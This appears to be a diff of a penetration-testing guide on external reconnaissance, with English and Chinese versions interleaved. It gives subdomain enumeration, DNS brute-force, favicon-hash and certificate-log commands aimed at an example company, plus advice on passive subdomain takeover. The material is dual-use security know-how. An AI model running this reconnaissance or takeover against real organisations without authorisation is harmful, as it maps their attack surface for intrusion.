* [http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com) - 不免费
|
||||
* [https://drs.whoisxmlapi.com/reverse-whois-search](https://drs.whoisxmlapi.com/reverse-whois-search) - 不免费(仅限**100次免费**搜索)
|
||||
* [https://www.domainiq.com/](https://www.domainiq.com) - 不免费
|
||||
|
||||
* [https://viewdns.info/reversewhois/](https://viewdns.info/reversewhois/) - **Free**
|
||||
* [https://domaineye.com/reverse-whois](https://domaineye.com/reverse-whois) - **Free**
|
||||
* [https://www.reversewhois.io/](https://www.reversewhois.io) - **Free**
|
||||
* [https://www.whoxy.com/](https://www.whoxy.com) - **Free** web, not free API.
|
||||
* [http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com) - Not free
|
||||
* [https://drs.whoisxmlapi.com/reverse-whois-search](https://drs.whoisxmlapi.com/reverse-whois-search) - Not Free (only **100 free** searches)
|
||||
* [https://www.domainiq.com/](https://www.domainiq.com) - Not Free
|
||||
您可以使用[**DomLink** ](https://github.com/vysecurity/DomLink)(需要whoxy API密钥)自动化此任务。\
|
||||
您还可以使用[amass](https://github.com/OWASP/Amass)执行一些自动反向Whois发现:`amass intel -d tesla.com -whois`
|
||||
|
||||
You can automate this task using [**DomLink** ](https://github.com/vysecurity/DomLink)(requires a whoxy API key).\
|
||||
You can also perform some automatic reverse whois discovery with [amass](https://github.com/OWASP/Amass): `amass intel -d tesla.com -whois`
|
||||
**请注意,每次发现新域时,您都可以使用此技术发现更多域名。**
|
||||
|
||||
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
||||
### **跟踪器**
|
||||
|
||||
### **Trackers**
|
||||
如果在2个不同页面中找到**相同跟踪器的相同ID**,则可以假设**两个页面**都是**由同一团队管理**的。\
|
||||
例如,如果您在多个页面上看到相同的**Google Analytics ID**或相同的**Adsense ID**。
|
||||
|
||||
If find the **same ID of the same tracker** in 2 different pages you can suppose that **both pages** are **managed by the same team**.\
|
||||
For example, if you see the same **Google Analytics ID** or the same **Adsense ID** on several pages.
|
||||
|
||||
There are some pages and tools that let you search by these trackers and more:
|
||||
有一些页面和工具可以让您通过这些跟踪器进行搜索:
|
||||
|
||||
* [**Udon**](https://github.com/dhn/udon)
|
||||
* [**BuiltWith**](https://builtwith.com)
|
||||
|
|
@ -134,106 +128,98 @@ There are some pages and tools that let you search by these trackers and more:
|
|||
|
||||
### **Favicon**
|
||||
|
||||
Did you know that we can find related domains and sub domains to our target by looking for the same favicon icon hash? This is exactly what [favihash.py](https://github.com/m4ll0k/Bug-Bounty-Toolz/blob/master/favihash.py) tool made by [@m4ll0k2](https://twitter.com/m4ll0k2) does. Here’s how to use it:
|
||||
|
||||
您知道我们可以通过查找相同的favicon图标哈希来找到与我们的目标相关的域名和子域名吗?这正是[@m4ll0k2](https://twitter.com/m4ll0k2)制作的[favihash.py](https://github.com/m4ll0k/Bug-Bounty-Toolz/blob/master/favihash.py)工具的用途。以下是如何使用它:
|
||||
```bash
|
||||
cat my_targets.txt | xargs -I %% bash -c 'echo "http://%%/favicon.ico"' > targets.txt
|
||||
python3 favihash.py -f https://target/favicon.ico -t targets.txt -s
|
||||
```
|
||||

|
||||
|
||||

|
||||
|
||||
Simply said, favihash will allow us to discover domains that have the same favicon icon hash as our target.
|
||||
|
||||
Moreover, you can also search technologies using the favicon hash as explained in [**this blog post**](https://medium.com/@Asm0d3us/weaponizing-favicon-ico-for-bugbounties-osint-and-what-not-ace3c214e139). That means that if you know the **hash of the favicon of a vulnerable version of a web tech** you can search if in shodan and **find more vulnerable places**:
|
||||
简单来说,favihash将允许我们发现与我们的目标具有相同favicon图标哈希的域名。
|
||||
|
||||
此外,您还可以使用favicon哈希来搜索技术,如[**此博文**](https://medium.com/@Asm0d3us/weaponizing-favicon-ico-for-bugbounties-osint-and-what-not-ace3c214e139)中所述。这意味着如果您知道易受攻击版本的Web技术的favicon哈希,您可以在shodan中搜索并找到更多易受攻击的地方:
|
||||
```bash
|
||||
shodan search org:"Target" http.favicon.hash:116323821 --fields ip_str,port --separator " " | awk '{print $1":"$2}'
|
||||
```
|
||||
|
||||
This is how you can **calculate the favicon hash** of a web:
|
||||
|
||||
这是如何计算网页的**favicon哈希值**的方法:
|
||||
```python
|
||||
import mmh3
|
||||
import requests
|
||||
import codecs
|
||||
|
||||
def fav_hash(url):
|
||||
response = requests.get(url)
|
||||
favicon = codecs.encode(response.content,"base64")
|
||||
fhash = mmh3.hash(favicon)
|
||||
print(f"{url} : {fhash}")
|
||||
return fhash
|
||||
response = requests.get(url)
|
||||
favicon = codecs.encode(response.content,"base64")
|
||||
fhash = mmh3.hash(favicon)
|
||||
print(f"{url} : {fhash}")
|
||||
return fhash
|
||||
```
|
||||
### **版权 / 唯一字符串**
|
||||
|
||||
### **Copyright / Uniq string**
|
||||
在网页中搜索**可能在同一组织的不同网站之间共享的字符串**。版权字符串可能是一个很好的例子。然后在**Google**、其他**浏览器**甚至**Shodan**中搜索该字符串:`shodan search http.html:"版权字符串"`
|
||||
|
||||
Search inside the web pages **strings that could be shared across different webs in the same organisation**. The **copyright string** could be a good example. Then search for that string in **google**, in other **browsers** or even in **shodan**: `shodan search http.html:"Copyright string"`
|
||||
|
||||
### **CRT Time**
|
||||
|
||||
It's common to have a cron job such as
|
||||
### **CRT 时间**
|
||||
|
||||
通常会有一个类似于的定时任务
|
||||
```bash
|
||||
# /etc/crontab
|
||||
37 13 */10 * * certbot renew --post-hook "systemctl reload nginx"
|
||||
```
|
||||
### **更新服务器上的所有域名证书**
|
||||
|
||||
to renew the all the domain certificates on the server. This means that even if the CA used for this doesn't set the time it was generated in the Validity time, it's possible to **find domains belonging to the same company in the certificate transparency logs**.\
|
||||
Check out this [**writeup for more information**](https://swarm.ptsecurity.com/discovering-domains-via-a-time-correlation-attack/).
|
||||
这意味着即使用于此操作的CA在有效期内没有设置生成时间,也可以在证书透明日志中**找到属于同一公司的域名**。
|
||||
|
||||
### **Passive Takeover**
|
||||
查看[**此文档以获取更多信息**](https://swarm.ptsecurity.com/discovering-domains-via-a-time-correlation-attack/)。
|
||||
|
||||
Apparently is common for people to assign subdomains to IPs that belongs to cloud providers and at some point **lose that IP address but forget about removing the DNS record**. Therefore, just **spawning a VM** in a cloud (like Digital Ocean) you will be actually **taking over some subdomains(s)**.
|
||||
### **被动接管**
|
||||
|
||||
[**This post**](https://kmsec.uk/blog/passive-takeover/) explains a store about it and propose a script that **spawns a VM in DigitalOcean**, **gets** the **IPv4** of the new machine, and **searches in Virustotal for subdomain records** pointing to it.
|
||||
显然,人们常常将子域名分配给属于云提供商的IP,并在某些时候**失去该IP地址,但忘记删除DNS记录**。因此,只需在云中(如Digital Ocean)**生成一个虚拟机**,实际上就可以**接管一些子域名**。
|
||||
|
||||
### **Other ways**
|
||||
[**这篇文章**](https://kmsec.uk/blog/passive-takeover/)讲述了一个相关的故事,并提出了一个脚本,**在DigitalOcean中生成一个虚拟机**,**获取**新机器的**IPv4地址**,并在Virustotal中**搜索指向该地址的子域名记录**。
|
||||
|
||||
**Note that you can use this technique to discover more domain names every time you find a new domain.**
|
||||
### **其他方法**
|
||||
|
||||
**请注意,每当发现一个新的域名时,您都可以使用此技术来发现更多的域名。**
|
||||
|
||||
**Shodan**
|
||||
|
||||
As you already know the name of the organisation owning the IP space. You can search by that data in shodan using: `org:"Tesla, Inc."` Check the found hosts for new unexpected domains in the TLS certificate.
|
||||
由于您已经知道拥有IP空间的组织的名称,您可以在shodan中使用以下数据进行搜索:`org:"Tesla, Inc."`,检查找到的主机是否有新的意外域名在TLS证书中。
|
||||
|
||||
You could access the **TLS certificate** of the main web page, obtain the **Organisation name** and then search for that name inside the **TLS certificates** of all the web pages known by **shodan** with the filter : `ssl:"Tesla Motors"`
|
||||
您可以访问主网页的**TLS证书**,获取**组织名称**,然后在**shodan**已知的所有网页的**TLS证书**中搜索该名称,使用过滤器:`ssl:"Tesla Motors"`
|
||||
|
||||
**Assetfinder**
|
||||
|
||||
[**Assetfinder** ](https://github.com/tomnomnom/assetfinder)is a tool that look for **domains related** with a main domain and **subdomains** of them, pretty amazing.
|
||||
[**Assetfinder**](https://github.com/tomnomnom/assetfinder)是一个查找与主域名相关的**域名**和它们的**子域名**的工具,非常强大。
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **寻找漏洞**
|
||||
|
||||
Check for some [domain takeover](../../pentesting-web/domain-subdomain-takeover.md#domain-takeover). Maybe some company is **using some a domain** but they **lost the ownership**. Just register it (if cheap enough) and let know the company.
|
||||
检查是否存在[域接管](../../pentesting-web/domain-subdomain-takeover.md#domain-takeover)。也许某个公司正在**使用某个域名**,但他们**失去了所有权**。只需注册它(如果便宜),并让公司知道。
|
||||
|
||||
If you find any **domain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
||||
_Note that sometimes the domain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
||||
如果您发现任何与已发现的资产发现中的IP不同的域名,应进行**基本的漏洞扫描**(使用Nessus或OpenVAS)和一些[**端口扫描**](../pentesting-network/#discovering-hosts-from-the-outside),使用**nmap/masscan/shodan**。根据运行的服务,您可以在**本书中找到一些攻击它们的技巧**。\
|
||||
请注意,有时域名托管在客户无法控制的IP中,因此不在范围内,请小心。
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Bug赏金提示**:**注册**Intigriti,这是一个由黑客创建的高级**Bug赏金平台**!立即加入我们,访问[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Subdomains
|
||||
## 子域名
|
||||
|
||||
> We know all the companies inside the scope, all the assets of each company and all the domains related to the companies.
|
||||
> 我们知道范围内的所有公司,每个公司的所有资产以及与公司相关的所有域名。
|
||||
|
||||
It's time to find all the possible subdomains of each found domain.
|
||||
现在是时候找到每个发现的域名的所有可能子域名了。
|
||||
|
||||
### **DNS**
|
||||
|
||||
Let's try to get **subdomains** from the **DNS** records. We should also try for **Zone Transfer** (If vulnerable, you should report it).
|
||||
|
||||
让我们尝试从**DNS**记录中获取**子域名**。我们还应该尝试进行**区域传输**(如果存在漏洞,应该报告)。
|
||||
```bash
|
||||
dnsrecon -a -d tesla.com
|
||||
```
|
||||
|
||||
### **OSINT**
|
||||
|
||||
The fastest way to obtain a lot of subdomains is search in external sources. The most used **tools** are the following ones (for better results configure the API keys):
|
||||
获取大量子域名的最快方法是在外部来源中进行搜索。最常用的**工具**如下(为了获得更好的结果,请配置API密钥):
|
||||
|
||||
* [**BBOT**](https://github.com/blacklanternsecurity/bbot)
|
||||
|
||||
```bash
|
||||
# subdomains
|
||||
bbot -t tesla.com -f subdomain-enum
|
||||
|
|
@ -244,108 +230,82 @@ bbot -t tesla.com -f subdomain-enum -rf passive
|
|||
# subdomains + port scan + web screenshots
|
||||
bbot -t tesla.com -f subdomain-enum -m naabu gowitness -n my_scan -o .
|
||||
```
|
||||
|
||||
* [**Amass**](https://github.com/OWASP/Amass)
|
||||
|
||||
```bash
|
||||
amass enum [-active] [-ip] -d tesla.com
|
||||
amass enum -d tesla.com | grep tesla.com # To just list subdomains
|
||||
```
|
||||
|
||||
* [**subfinder**](https://github.com/projectdiscovery/subfinder)
|
||||
|
||||
```bash
|
||||
# Subfinder, use -silent to only have subdomains in the output
|
||||
./subfinder-linux-amd64 -d tesla.com [-silent]
|
||||
```
|
||||
|
||||
* [**findomain**](https://github.com/Edu4rdSHL/findomain/)
|
||||
|
||||
```bash
|
||||
# findomain, use -silent to only have subdomains in the output
|
||||
./findomain-linux -t tesla.com [--quiet]
|
||||
```
|
||||
|
||||
* [**OneForAll**](https://github.com/shmilylty/OneForAll/tree/master/docs/en-us)
|
||||
|
||||
* [**OneForAll**](https://github.com/shmilylty/OneForAll/tree/master/docs/zh-cn)
|
||||
```bash
|
||||
python3 oneforall.py --target tesla.com [--dns False] [--req False] [--brute False] run
|
||||
```
|
||||
|
||||
* [**assetfinder**](https://github.com/tomnomnom/assetfinder)
|
||||
|
||||
```bash
|
||||
assetfinder --subs-only <domain>
|
||||
```
|
||||
|
||||
* [**Sudomy**](https://github.com/Screetsec/Sudomy)
|
||||
|
||||
```bash
|
||||
# It requires that you create a sudomy.api file with API keys
|
||||
sudomy -d tesla.com
|
||||
```
|
||||
|
||||
* [**vita**](https://github.com/junnlikestea/vita)
|
||||
|
||||
```
|
||||
vita -d tesla.com
|
||||
```
|
||||
|
||||
* [**theHarvester**](https://github.com/laramies/theHarvester)
|
||||
|
||||
theHarvester是一个用于收集目标公司或个人的电子邮件地址、子域名、主机名和其他相关信息的开源工具。它可以通过搜索引擎、DNS查询和其他公开来源来收集这些信息。theHarvester可以帮助黑客在外部侦察阶段获取有关目标的重要信息,从而为后续攻击提供有用的情报。
|
||||
```bash
|
||||
theHarvester -d tesla.com -b "anubis, baidu, bing, binaryedge, bingapi, bufferoverun, censys, certspotter, crtsh, dnsdumpster, duckduckgo, fullhunt, github-code, google, hackertarget, hunter, intelx, linkedin, linkedin_links, n45ht, omnisint, otx, pentesttools, projectdiscovery, qwant, rapiddns, rocketreach, securityTrails, spyse, sublist3r, threatcrowd, threatminer, trello, twitter, urlscan, virustotal, yahoo, zoomeye"
|
||||
```
|
||||
以下是一些其他有趣的工具/API,即使它们不是直接专门用于查找子域名,也可以用来查找子域名,例如:
|
||||
|
||||
There are **other interesting tools/APIs** that even if not directly specialised in finding subdomains could be useful to find subdomains, like:
|
||||
|
||||
* [**Crobat**](https://github.com/cgboal/sonarsearch)**:** Uses the API [https://sonar.omnisint.io](https://sonar.omnisint.io) to obtain subdomains
|
||||
|
||||
* [**Crobat**](https://github.com/cgboal/sonarsearch)**:** 使用API [https://sonar.omnisint.io](https://sonar.omnisint.io) 来获取子域名
|
||||
```bash
|
||||
# Get list of subdomains in output from the API
|
||||
## This is the API the crobat tool will use
|
||||
curl https://sonar.omnisint.io/subdomains/tesla.com | jq -r ".[]"
|
||||
```
|
||||
|
||||
* [**JLDC free API**](https://jldc.me/anubis/subdomains/google.com)
|
||||
|
||||
* [**JLDC免费API**](https://jldc.me/anubis/subdomains/google.com)
|
||||
```bash
|
||||
curl https://jldc.me/anubis/subdomains/tesla.com | jq -r ".[]"
|
||||
```
|
||||
|
||||
* [**RapidDNS**](https://rapiddns.io) free API
|
||||
|
||||
* [**RapidDNS**](https://rapiddns.io) 免费API
|
||||
```bash
|
||||
# Get Domains from rapiddns free API
|
||||
rapiddns(){
|
||||
curl -s "https://rapiddns.io/subdomain/$1?full=1" \
|
||||
| grep -oE "[\.a-zA-Z0-9-]+\.$1" \
|
||||
| sort -u
|
||||
curl -s "https://rapiddns.io/subdomain/$1?full=1" \
|
||||
| grep -oE "[\.a-zA-Z0-9-]+\.$1" \
|
||||
| sort -u
|
||||
}
|
||||
rapiddns tesla.com
|
||||
```
|
||||
|
||||
* [**https://crt.sh/**](https://crt.sh)
|
||||
|
||||
```bash
|
||||
# Get Domains from crt free API
|
||||
crt(){
|
||||
curl -s "https://crt.sh/?q=%25.$1" \
|
||||
| grep -oE "[\.a-zA-Z0-9-]+\.$1" \
|
||||
| sort -u
|
||||
curl -s "https://crt.sh/?q=%25.$1" \
|
||||
| grep -oE "[\.a-zA-Z0-9-]+\.$1" \
|
||||
| sort -u
|
||||
}
|
||||
crt tesla.com
|
||||
```
|
||||
|
||||
* [**gau**](https://github.com/lc/gau)**:** fetches known URLs from AlienVault's Open Threat Exchange, the Wayback Machine, and Common Crawl for any given domain.
|
||||
|
||||
* [**gau**](https://github.com/lc/gau)**:** 从AlienVault的Open Threat Exchange、Wayback Machine和Common Crawl获取给定域名的已知URL。
|
||||
```bash
|
||||
# Get subdomains from GAUs found URLs
|
||||
gau --subs tesla.com | cut -d "/" -f 3 | sort -u
|
||||
```
|
||||
|
||||
* [**SubDomainizer**](https://github.com/nsonaniya2010/SubDomainizer) **&** [**subscraper**](https://github.com/Cillian-Collins/subscraper): They scrap the web looking for JS files and extract subdomains from there.
|
||||
|
||||
* [**SubDomainizer**](https://github.com/nsonaniya2010/SubDomainizer) **&** [**subscraper**](https://github.com/Cillian-Collins/subscraper): 它们会在网络上进行爬取,寻找JS文件并从中提取子域名。
|
||||
```bash
|
||||
# Get only subdomains from SubDomainizer
|
||||
python3 SubDomainizer.py -u https://tesla.com | grep tesla.com
|
||||
|
|
@ -353,36 +313,31 @@ python3 SubDomainizer.py -u https://tesla.com | grep tesla.com
|
|||
# Get only subdomains from subscraper, this already perform recursion over the found results
|
||||
python subscraper.py -u tesla.com | grep tesla.com | cut -d " " -f
|
||||
```
|
||||
|
||||
* [**Shodan**](https://www.shodan.io/)
|
||||
|
||||
```bash
|
||||
# Get info about the domain
|
||||
shodan domain <domain>
|
||||
# Get other pages with links to subdomains
|
||||
shodan search "http.html:help.domain.com"
|
||||
```
|
||||
|
||||
* [**Censys subdomain finder**](https://github.com/christophetd/censys-subdomain-finder)
|
||||
|
||||
* [**Censys子域名查找器**](https://github.com/christophetd/censys-subdomain-finder)
|
||||
```
|
||||
export CENSYS_API_ID=...
|
||||
export CENSYS_API_SECRET=...
|
||||
python3 censys-subdomain-finder.py tesla.com
|
||||
```
|
||||
|
||||
* [**securitytrails.com**](https://securitytrails.com/) has a free API to search for subdomains and IP history
|
||||
* [**securitytrails.com**](https://securitytrails.com/) 提供免费的API,用于搜索子域和IP历史记录
|
||||
* [**chaos.projectdiscovery.io**](https://chaos.projectdiscovery.io/#/)
|
||||
|
||||
This project offers for **free all the subdomains related to bug-bounty programs**. You can access this data also using [chaospy](https://github.com/dr-0x0x/chaospy) or even access the scope used by this project [https://github.com/projectdiscovery/chaos-public-program-list](https://github.com/projectdiscovery/chaos-public-program-list)
|
||||
该项目免费提供与赏金计划相关的所有子域。您还可以使用[chaospy](https://github.com/dr-0x0x/chaospy)访问这些数据,甚至可以访问该项目使用的范围[https://github.com/projectdiscovery/chaos-public-program-list](https://github.com/projectdiscovery/chaos-public-program-list)
|
||||
|
||||
You can find a **comparison** of many of these tools here: [https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off](https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off)
|
||||
您可以在此处找到许多这些工具的**比较**:[https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off](https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off)
|
||||
|
||||
### **DNS Brute force**
|
||||
### **DNS暴力破解**
|
||||
|
||||
Let's try to find new **subdomains** brute-forcing DNS servers using possible subdomain names.
|
||||
让我们尝试使用可能的子域名来对DNS服务器进行暴力破解,以查找新的**子域**。
|
||||
|
||||
For this action you will need some **common subdomains wordlists like**:
|
||||
为此操作,您将需要一些**常见的子域名字典,例如**:
|
||||
|
||||
* [https://gist.github.com/jhaddix/86a06c5dc309d08580a018c66354a056](https://gist.github.com/jhaddix/86a06c5dc309d08580a018c66354a056)
|
||||
* [https://wordlists-cdn.assetnote.io/data/manual/best-dns-wordlist.txt](https://wordlists-cdn.assetnote.io/data/manual/best-dns-wordlist.txt)
|
||||
|
|
@ -390,118 +345,93 @@ For this action you will need some **common subdomains wordlists like**:
|
|||
* [https://github.com/pentester-io/commonspeak](https://github.com/pentester-io/commonspeak)
|
||||
* [https://github.com/danielmiessler/SecLists/tree/master/Discovery/DNS](https://github.com/danielmiessler/SecLists/tree/master/Discovery/DNS)
|
||||
|
||||
And also IPs of good DNS resolvers. In order to generate a list of trusted DNS resolvers you can download the resolvers from [https://public-dns.info/nameservers-all.txt](https://public-dns.info/nameservers-all.txt) and use [**dnsvalidator**](https://github.com/vortexau/dnsvalidator) to filter them. Or you could use: [https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt](https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt)
|
||||
还需要好的DNS解析器的IP地址。为了生成可信的DNS解析器列表,您可以从[https://public-dns.info/nameservers-all.txt](https://public-dns.info/nameservers-all.txt)下载解析器,并使用[**dnsvalidator**](https://github.com/vortexau/dnsvalidator)进行筛选。或者您可以使用:[https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt](https://raw.githubusercontent.com/trickest/resolvers/main/resolvers-trusted.txt)
|
||||
|
||||
The most recommended tools for DNS brute-force are:
|
||||
|
||||
* [**massdns**](https://github.com/blechschmidt/massdns): This was the first tool that performed an effective DNS brute-force. It's very fast however it's prone to false positives.
|
||||
DNS暴力破解最推荐的工具是:
|
||||
|
||||
* [**massdns**](https://github.com/blechschmidt/massdns):这是第一个执行有效的DNS暴力破解的工具。它非常快,但容易产生误报。
|
||||
```bash
|
||||
sed 's/$/.domain.com/' subdomains.txt > bf-subdomains.txt
|
||||
./massdns -r resolvers.txt -w /tmp/results.txt bf-subdomains.txt
|
||||
grep -E "tesla.com. [0-9]+ IN A .+" /tmp/results.txt
|
||||
```
|
||||
|
||||
* [**gobuster**](https://github.com/OJ/gobuster): This one I think just uses 1 resolver
|
||||
|
||||
* [**gobuster**](https://github.com/OJ/gobuster): 我认为这个工具只使用了一个解析器
|
||||
```
|
||||
gobuster dns -d mysite.com -t 50 -w subdomains.txt
|
||||
```
|
||||
|
||||
* [**shuffledns**](https://github.com/projectdiscovery/shuffledns) is a wrapper around `massdns`, written in go, that allows you to enumerate valid subdomains using active bruteforce, as well as resolve subdomains with wildcard handling and easy input-output support.
|
||||
|
||||
* [**shuffledns**](https://github.com/projectdiscovery/shuffledns) 是一个用Go语言编写的`massdns`的封装工具,它允许您使用主动暴力破解来枚举有效的子域名,同时处理通配符并提供简单的输入输出支持。
|
||||
```
|
||||
shuffledns -d example.com -list example-subdomains.txt -r resolvers.txt
|
||||
```
|
||||
|
||||
* [**puredns**](https://github.com/d3mondev/puredns): It also uses `massdns`.
|
||||
|
||||
* [**puredns**](https://github.com/d3mondev/puredns): 它也使用 `massdns`。
|
||||
```
|
||||
puredns bruteforce all.txt domain.com
|
||||
```
|
||||
|
||||
* [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) uses asyncio to brute force domain names asynchronously.
|
||||
|
||||
* [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) 使用 asyncio 异步地暴力破解域名。
|
||||
```
|
||||
aiodnsbrute -r resolvers -w wordlist.txt -vv -t 1024 domain.com
|
||||
```
|
||||
### 第二轮DNS暴力破解
|
||||
|
||||
### Second DNS Brute-Force Round
|
||||
|
||||
After having found subdomains using open sources and brute-forcing, you could generate alterations of the subdomains found to try to find even more. Several tools are useful for this purpose:
|
||||
|
||||
* [**dnsgen**](https://github.com/ProjectAnte/dnsgen)**:** Given the domains and subdomains generate permutations.
|
||||
在使用开放资源和暴力破解找到子域之后,你可以生成子域的变体,以尝试找到更多的子域。有几个工具可以用于此目的:
|
||||
|
||||
* [**dnsgen**](https://github.com/ProjectAnte/dnsgen)**:**根据域名和子域生成排列组合。
|
||||
```bash
|
||||
cat subdomains.txt | dnsgen -
|
||||
```
|
||||
|
||||
* [**goaltdns**](https://github.com/subfinder/goaltdns): Given the domains and subdomains generate permutations.
|
||||
* You can get goaltdns permutations **wordlist** in [**here**](https://github.com/subfinder/goaltdns/blob/master/words.txt).
|
||||
|
||||
* [**goaltdns**](https://github.com/subfinder/goaltdns): 给定域名和子域名生成排列组合。
|
||||
* 您可以在[**这里**](https://github.com/subfinder/goaltdns/blob/master/words.txt)获取goaltdns的排列组合**字典**。
|
||||
```bash
|
||||
goaltdns -l subdomains.txt -w /tmp/words-permutations.txt -o /tmp/final-words-s3.txt
|
||||
```
|
||||
|
||||
* [**gotator**](https://github.com/Josue87/gotator)**:** Given the domains and subdomains generate permutations. If not permutations file is indicated gotator will use its own one.
|
||||
|
||||
* [**gotator**](https://github.com/Josue87/gotator)**:** 给定域名和子域名生成排列组合。如果没有指定排列组合文件,gotator将使用自己的文件。
|
||||
```
|
||||
gotator -sub subdomains.txt -silent [-perm /tmp/words-permutations.txt]
|
||||
```
|
||||
|
||||
* [**altdns**](https://github.com/infosec-au/altdns): Apart from generating subdomains permutations, it can also try to resolve them (but it's better to use the previous commented tools).
|
||||
* You can get altdns permutations **wordlist** in [**here**](https://github.com/infosec-au/altdns/blob/master/words.txt).
|
||||
|
||||
* [**altdns**](https://github.com/infosec-au/altdns): 除了生成子域名的排列组合,它还可以尝试解析它们(但最好使用前面评论的工具)。
|
||||
* 您可以在[**这里**](https://github.com/infosec-au/altdns/blob/master/words.txt)获取altdns的排列组合**字典**。
|
||||
```
|
||||
altdns -i subdomains.txt -w /tmp/words-permutations.txt -o /tmp/asd3
|
||||
```
|
||||
|
||||
* [**dmut**](https://github.com/bp0lr/dmut): Another tool to perform permutations, mutations and alteration of subdomains. This tool will brute force the result (it doesn't support dns wild card).
|
||||
* You can get dmut permutations wordlist in [**here**](https://raw.githubusercontent.com/bp0lr/dmut/main/words.txt).
|
||||
|
||||
* [**dmut**](https://github.com/bp0lr/dmut): 另一个用于执行子域名的排列、变异和修改的工具。该工具将对结果进行暴力破解(不支持DNS通配符)。
|
||||
* 您可以在[**这里**](https://raw.githubusercontent.com/bp0lr/dmut/main/words.txt)获取dmut的排列词表。
|
||||
```bash
|
||||
cat subdomains.txt | dmut -d /tmp/words-permutations.txt -w 100 \
|
||||
--dns-errorLimit 10 --use-pb --verbose -s /tmp/resolvers-trusted.txt
|
||||
--dns-errorLimit 10 --use-pb --verbose -s /tmp/resolvers-trusted.txt
|
||||
```
|
||||
* [**alterx**](https://github.com/projectdiscovery/alterx)**:**根据域名,它会根据指定的模式生成新的潜在子域名,以尝试发现更多子域名。
|
||||
|
||||
* [**alterx**](https://github.com/projectdiscovery/alterx)**:** Based on a domain it **generates new potential subdomains names** based on indicated patterns to try to discover more subdomains.
|
||||
|
||||
#### Smart permutations generation
|
||||
|
||||
* [**regulator**](https://github.com/cramppet/regulator): For more info read this [**post**](https://cramppet.github.io/regulator/index.html) but it will basically get the **main parts** from the **discovered subdomains** and will mix them to find more subdomains.
|
||||
#### 智能排列生成
|
||||
|
||||
* [**regulator**](https://github.com/cramppet/regulator):有关更多信息,请阅读此[**文章**](https://cramppet.github.io/regulator/index.html),但基本上它会从发现的子域名中获取**主要部分**并将它们混合以找到更多子域名。
|
||||
```bash
|
||||
python3 main.py adobe.com adobe adobe.rules
|
||||
make_brute_list.sh adobe.rules adobe.brute
|
||||
puredns resolve adobe.brute --write adobe.valid
|
||||
```
|
||||
|
||||
* [**subzuf**](https://github.com/elceef/subzuf)**:** _subzuf_ is a subdomain brute-force fuzzer coupled with an immensly simple but effective DNS reponse-guided algorithm. It utilizes a provided set of input data, like a tailored wordlist or historical DNS/TLS records, to accurately synthesize more corresponding domain names and expand them even further in a loop based on information gathered during DNS scan.
|
||||
|
||||
* [**subzuf**](https://github.com/elceef/subzuf)**:** _subzuf_ 是一个子域名暴力破解模糊器,配合一个非常简单但有效的DNS响应引导算法。它利用提供的输入数据集,如定制的字典或历史DNS/TLS记录,准确地合成更多相应的域名,并根据在DNS扫描期间收集到的信息在循环中进一步扩展它们。
|
||||
```
|
||||
echo www | subzuf facebook.com
|
||||
```
|
||||
### **子域名发现工作流程**
|
||||
|
||||
### **Subdomain Discovery Workflow**
|
||||
|
||||
Check this blog post I wrote about how to **automate the subdomain discovery** from a domain using **Trickest workflows** so I don't need to launch manually a bunch of tools in my computer:
|
||||
查看我写的关于如何使用**Trickest工作流程自动化子域名发现**的博客文章,这样我就不需要在我的计算机上手动启动一堆工具了:
|
||||
|
||||
{% embed url="https://trickest.com/blog/full-subdomain-discovery-using-workflow/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
{% embed url="https://trickest.com/blog/full-subdomain-brute-force-discovery-using-workflow/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
### **VHosts / Virtual Hosts**
|
||||
### **虚拟主机**
|
||||
|
||||
If you found an IP address containing **one or several web pages** belonging to subdomains, you could try to **find other subdomains with webs in that IP** by looking in **OSINT sources** for domains in an IP or by **brute-forcing VHost domain names in that IP**.
|
||||
如果你找到一个包含**一个或多个网页**的IP地址,属于子域名,你可以尝试通过在**OSINT来源**中查找IP中的域名或通过**暴力破解虚拟主机域名**来找到该IP中的其他子域名。
|
||||
|
||||
#### OSINT
|
||||
|
||||
You can find some **VHosts in IPs using** [**HostHunter**](https://github.com/SpiderLabs/HostHunter) **or other APIs**.
|
||||
你可以使用[**HostHunter**](https://github.com/SpiderLabs/HostHunter) **或其他API**来查找IP中的一些**虚拟主机**。
|
||||
|
||||
**Brute Force**
|
||||
|
||||
If you suspect that some subdomain can be hidden in a web server you could try to brute force it:
|
||||
**暴力破解**
|
||||
|
||||
